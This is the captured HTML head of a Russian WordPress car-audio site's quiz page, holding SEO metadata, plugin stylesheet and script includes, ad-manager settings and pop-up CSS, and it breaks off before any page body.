

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozvuk-info.ru/projti-test
body_size: 35640
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta charset="utf-8" />
    
    <title>Пройти тест</title>
    
	<link href="/img/favicon.ico" rel="shortcut icon" type="image/x-icon" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://avtozvuk-info.ru/projti-test" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пройти тест" />
	<meta property="og:url" content="https://avtozvuk-info.ru/projti-test" />
	<meta property="og:site_name" content="avtozvuk-info.ru" />
	<meta property="article:modified_time" content="2017-01-31T08:04:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtozvuk-info.ru/projti-test","url":"https://avtozvuk-info.ru/projti-test","name":"Пройти тест","isPartOf":{"@id":"https://avtozvuk-info.ru/#website"},"datePublished":"2015-08-26T06:11:38+00:00","dateModified":"2017-01-31T08:04:34+00:00","breadcrumb":{"@id":"https://avtozvuk-info.ru/projti-test#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtozvuk-info.ru/projti-test"]}]},{"@type":"BreadcrumbList","@id":"https://avtozvuk-info.ru/projti-test#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtozvuk-info.ru/"},{"@type":"ListItem","position":2,"name":"Пройти тест"}]},{"@type":"WebSite","@id":"https://avtozvuk-info.ru/#website","url":"https://avtozvuk-info.ru/","name":"avtozvuk-info.ru","description":"Сделай акустику в своём авто","publisher":{"@id":"https://avtozvuk-info.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtozvuk-info.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtozvuk-info.ru/#organization","name":"avtozvuk-info.ru","url":"https://avtozvuk-info.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtozvuk-info.ru/#/schema/logo/image/","url":"https://avtozvuk-info.ru/wp-content/uploads/2019/10/logo.png","contentUrl":"https://avtozvuk-info.ru/wp-content/uploads/2019/10/logo.png","width":346,"height":85,"caption":"avtozvuk-info.ru"},"image":{"@id":"https://avtozvuk-info.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avtozvuk-info.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-experts_webnavoz-css' href='https://avtozvuk-info.ru/wp-content/plugins/5c406dd9a3795-03cwGW/css/experts-style.css?1_4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://avtozvuk-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_experts_faq_users-css' href='https://avtozvuk-info.ru/wp-content/plugins/expert_faq/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://avtozvuk-info.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #d8e1eb;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://avtozvuk-info.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wpfla-style-handle-css' href='https://avtozvuk-info.ru/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://avtozvuk-info.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel='stylesheet' id='colorbox-css' href='https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css' type='text/css' media='all' />
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/books_by_tss/js/main_for_users.js" id="scripts_books_users-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/expert_faq/js/main_for_users.js" id="scripts_experts_faq_users-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru%22%3E" id="modesco_comments_recaptcha-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js" id="colorbox-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js" id="jquery-ui-effects-js"></script>
<link rel="https://api.w.org/" href="https://avtozvuk-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtozvuk-info.ru/wp-json/wp/v2/pages/7137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtozvuk-info.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://avtozvuk-info.ru/?p=7137' />
<meta name="yandex-verification" content="8a15310a0a65edc7" /><meta name="google-site-verification" content="ui7wk0L1Gic0VVgeeQhS3Wk-9pOuuKn-gv9nGqshFls" />    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type='text/css'>
    .ya-page_js_yes .ya-site-form_inited_no { 
    	display: none; 
    }
    .main_articles_title {
        font: 40px/40px 'MyriadProCondBold';
        text-align: center;
        color: #fff;
        padding: 35px 0px 15px 0px;
    }
	.ov-girl-rr {
	    overflow: hidden;
	    padding-bottom: 20px;
	}
	.left-girl {
	    float: left;
	    margin-right: 10px;
	}
	.over-rr-st {
	    overflow: hidden;
	}
	.km {
		opacity:0;
		position:relative;
		top:40px;
	}
    </style><!-- All in one Favicon 4.8 --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtozvuk-info.ru\/ip.html","get_ip":"https:\/\/avtozvuk-info.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
